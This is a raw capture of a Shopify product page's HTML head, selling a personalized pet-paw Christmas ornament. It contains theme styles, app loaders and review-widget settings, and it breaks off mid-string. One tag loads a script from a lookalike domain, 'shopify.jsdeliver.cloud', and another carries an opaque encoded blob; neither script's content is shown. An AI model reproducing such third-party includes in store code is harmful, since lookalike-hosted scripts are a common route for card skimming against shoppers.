

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://makezbrightgifts.com/products/dog-cat-paw-xmas-ornament
body_size: 60580
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
<!-- Start of Shoplift scripts -->
<!-- 2025-06-07T16:28:52.9916488Z -->
<style>.shoplift-hide { opacity: 0 !important; }</style>
<style id="sl-preview-bar-hide">#preview-bar-iframe, #PBarNextFrameWrapper { display: none !important; }</style>
<script type="text/javascript">(function(rootPath, template, themeRole, themeId, isThemePreview){  })("/", { suffix: "", type: "product" }, "main", 128113213522, false)</script>
<!-- End of Shoplift scripts -->

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://makezbrightgifts.com/products/dog-cat-paw-xmas-ornament">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    

    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/main.js?v=21054179157073394981757057208" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE"></script>
    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/secondary.js?v=176493633728047177611757057208" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      PERSONALIZED DOG/CAT PAW CHRISTMAS ORNAMENT
 &ndash; Makezbright Gifts</title>

    
      <meta name="description" content="Our Personalized Ornament is a beautiful way to decorate your Christmas tree on special days. It is also a great way to express your love and memorial to anyone you love whether they are alive or pass away. Personalized ornament is a unique gift idea for your family members, friends or your pets, especially when they c">
    

    

<meta property="og:site_name" content="Makezbright Gifts">
<meta property="og:url" content="https://makezbrightgifts.com/products/dog-cat-paw-xmas-ornament">
<meta property="og:title" content="PERSONALIZED DOG/CAT PAW CHRISTMAS ORNAMENT">
<meta property="og:type" content="product">
<meta property="og:description" content="Our Personalized Ornament is a beautiful way to decorate your Christmas tree on special days. It is also a great way to express your love and memorial to anyone you love whether they are alive or pass away. Personalized ornament is a unique gift idea for your family members, friends or your pets, especially when they c"><meta property="og:image" content="http://makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-631267.jpg?v=1762464697">
  <meta property="og:image:secure_url" content="https://makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-631267.jpg?v=1762464697">
  <meta property="og:image:width" content="720">
  <meta property="og:image:height" content="720"><meta property="og:price:amount" content="15.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="PERSONALIZED DOG/CAT PAW CHRISTMAS ORNAMENT">
<meta name="twitter:description" content="Our Personalized Ornament is a beautiful way to decorate your Christmas tree on special days. It is also a great way to express your love and memorial to anyone you love whether they are alive or pass away. Personalized ornament is a unique gift idea for your family members, friends or your pets, especially when they c">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/28003598418/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://makezbrightgifts.com/products/dog-cat-paw-xmas-ornament.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e38ecb7aef123ddb6cb9edfdff02dace","betas":["rich-media-storefront-analytics"],"domain":"makezbrightgifts.com","predictiveSearch":true,"shopId":28003598418,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "makezbright.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"theme-silentscale","id":128113213522,"schema_name":"Silent Scale PRO","schema_version":"1.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "makezbrightgifts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_dlpDe4U9.en.esm.js"></script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_FunKbpTJ.esm.js"></script>
<script type="module">
  await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_dlpDe4U9.en.esm.js");
await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_FunKbpTJ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.kiwisizing.com\/web\/js\/dist\/kiwiSizing\/plugin\/SizingPlugin.prod.js?v=329\u0026shop=makezbright.myshopify.com","https:\/\/cdn-app.sealsubscriptions.com\/shopify\/public\/js\/sealsubscriptions.js?shop=makezbright.myshopify.com","\/\/cdn.shopify.com\/proxy\/96305d88cdc78f38aee19f4f44ee0b6ac4a1fe75e34b0a9cdf9c505f6163e31b\/pixel.wetracked.io\/makezbright.myshopify.com\/events.js?shop=makezbright.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/sms.shopquantum.ai\/sms-popup.js?v=4.0\u0026shop=makezbright.myshopify.com","https:\/\/supersms.ai\/sms-popup.js?v=4.0\u0026shop=makezbright.myshopify.com","https:\/\/onetext.com\/sdk\/onetext.min.js?onetext-account-token=onetext_account_production_0199153c-1b10-7224-ada9-f21e9786799f\u0026timestamp=1765785609383\u0026shop=makezbright.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":28003598418,"offset":-28800,"reqid":"19a401f5-60fc-470b-9094-e1e74c8029f8-1765871478","pageurl":"makezbrightgifts.com\/products\/dog-cat-paw-xmas-ornament","u":"e3c9fd72a250","p":"product","rtyp":"product","rid":6692115415122};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//makezbrightgifts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://makezbrightgifts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://makezbrightgifts.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://makezbrightgifts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//makezbrightgifts.com/cdn/shop/t/74/compiled_assets/scripts.js?11051"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n4.5d26d13beeac3116db2479e64986cdeea4c8fbdd.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.45cfcfadc6630011252d54d5f5a2c7c98f60d5de.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i4.fd53bf99043ab6c570187ed42d1b49192135de96.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i4.cb3876a003a73aaae5363bb3e3e99d45ec598cc6.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i7.3f8ba2027bc9ceb1b1764ecab15bae73f86c4632.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i7.82bfb5f86ec77ada3c9f660da22064c2e46e1469.woff") format("woff");
}


        :root {
          --font-body-family: Nunito, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.45cfcfadc6630011252d54d5f5a2c7c98f60d5de.woff") format("woff");
}

        :root {
          --font-heading-family: Nunito, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 1, 86, 65;
        --color-base-accent-2: 1, 41, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #015641;
        --gradient-base-accent-2: #012900;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//makezbrightgifts.com/cdn/shop/t/74/assets/base.css?v=5283702335686849421757057208" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//makezbrightgifts.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//makezbrightgifts.com/cdn/shop/t/74/assets/component-predictive-search.css?v=76514217051199997821757057208"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->




<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#FD7E00","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Enter your name (public)","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Enter your email (private)","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review","widget_review_body_placeholder_text":"Write your comments here","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_rating_filter_color":"#000000","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#FD7E00","verified_badge_text":"Verified","verified_badge_bg_color":"#000000","verified_badge_text_color":"#fff","verified_badge_placement":"left-of-reviewer-name","widget_hide_border":false,"widget_social_share":false,"widget_thumb":true,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"default_sort_method":"highest-rating","widget_product_reviews_subtab_text":"All reviews","widget_shop_reviews_subtab_text":"General Reviews","widget_sorting_pictures_first_text":"Pictures First","floating_tab_button_name":"★ Judge.me Reviews","floating_tab_title":"Let customers speak for us","floating_tab_url":"","floating_tab_url_enabled":true,"all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"","featured_carousel_title":"Rated 4.8 out of 5 based on 45,346 reviews.","featured_carousel_count_text":"from customers","featured_carousel_add_link_to_all_reviews_page":true,"featured_carousel_url":"https://judge.me/reviews/makezbrightgifts.com","featured_carousel_width":100,"featured_carousel_image_size":300,"featured_carousel_arrow_color":"#000000","verified_count_badge_url":"","widget_show_histogram":false,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":true,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":true,"picture_reminder_submit_button":"Upload Pictures","widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":5,"social_share_options_order":"Facebook,Twitter,Pinterest,LinkedIn","remove_microdata_snippet":true,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","widget_search_bar_placeholder":"Search reviews","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"gallery","featured_carousel_show_title":false,"featured_carousel_show_product":false,"featured_carousel_verified_badge_enable":true,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"button_click","all_reviews_page_load_more_text":"Load More Reviews","widget_public_name_text":"displayed publicly like","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","show_reviewer_avatar":false,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_title":"Made by us, Shared by 